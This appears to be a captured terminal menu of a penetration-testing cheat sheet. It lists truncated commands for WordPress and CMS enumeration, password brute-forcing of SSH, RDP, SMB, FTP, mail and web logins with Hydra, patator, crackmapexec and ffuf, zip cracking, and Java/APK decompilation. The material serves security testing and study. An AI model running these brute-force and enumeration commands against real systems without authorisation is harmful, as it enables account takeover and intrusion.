 unzip and do procyon (apt install procyon-decompiler) [Java Cheats] 1/2
unzip -d <output> <jar>   #find <output> ! -type d | grep -v '\$' | grep -v 'meta-inf' | grep -v org|grep "\.class" | while read clas
cms cheatsheet wordpress enumerate users from host (remove the tls-chec… wpscan --enumerate u --url '<url>'..
cms cheatsheet wordpress scan agressive mode (Default: mixed, is missin… wpscan --url '<url>' --plugins-det..
cms cheatsheet wordpress enumerate all (remove the tls-checks if http) wpscan --url '<url>' -e ap,at,tt,c..
cms cheatsheet doopscan scan wordpress on target docker run --rm droope/droopescan ..
cms cheatsheet doopscan scan silverstripe on target docker run --rm droope/droopescan ..
cms cheatsheet doopscan scan moodle on target docker run --rm droope/droopescan ..
cms cheatsheet doopscan scan joomla on target docker run --rm droope/droopescan ..
cms cheatsheet doopscan scan drupal on target docker run --rm droope/droopescan ..
cms cheatsheet doopscan install docker export cwd=$(pwd);cd /tmp/; git cl..
whitebox web testing for exploits,… Python3 web echo 'os\.system  os\.popen  pickl..
Bruteforce Cheats crackmapexec let's do every protocol (slow) for i in $(cme | grep '{' | tail -..
Bruteforce Cheats FUFF clusterbomb with an request from burp (sed -i 's/yo… ffuf -request <request> -w <wordli..
Bruteforce Cheats post header bruteforce FUFF clusterbomb ffuf -w <user-list>:USERFUZZ -w <p..
Bruteforce Cheats Hydra brute force a Wordpress admin login hydra -l admin -P <pass-list> <ip>..
Bruteforce Cheats Hydra attack http get 401 login with a dictionary hydra -L <user-list> -P <pass-list..
Bruteforce Cheats Crack Password Protected zip file fcrackzip -u -D -p /usr/share/word..
Bruteforce Cheats LDAP Brute Forcing # hydra -L <user-list> -P <pass-list..
Bruteforce Cheats SMB Brute Forcing hydra -L <user-list> -P <pass-list..
Bruteforce Cheats Hydra brute force SMB user with password list: hydra -t 1 -V -f -l administrator ..
Bruteforce Cheats Hydra attack Windows Remote Desktop with password list hydra -t 1 -V -f -l administrator ..
Bruteforce Cheats Hydra SMTP Brute Force hydra -P <pass-list> <ip> smtp -V ..
Bruteforce Cheats Hydra POP3 Brute Force hydra -l <username> -P <pass-list>..
Bruteforce Cheats Hydra FTP known user and password list hydra -t 1 -l admin -P <pass-list>..
Bruteforce Cheats Global functionality unlisted functions for Hydra with u… hydra -L <user-list> -P <pass-list..
Bruteforce Cheats patator ssh brutefoce 22 with username root patator ssh_login host=<ip> port=2..
Bruteforce Cheats Hydra SSH using a known password and a username list hydra -v -V -u -L <user-list> -p '..
Bruteforce Cheats Hydra SSH using list of users and passwords hydra -v -V -u -L <user-list> -P <..
Bruteforce Cheats Hydra SSH Against Known username on port 22 hydra <ip> -s 22 ssh -l <user-list..
Java Cheats Decompile an android apk app apktool d <apk>
> Java Cheats unzip and do procyon (apt install procyon-decompiler) unzip -d <output> <jar>   #find <o..
192/192
>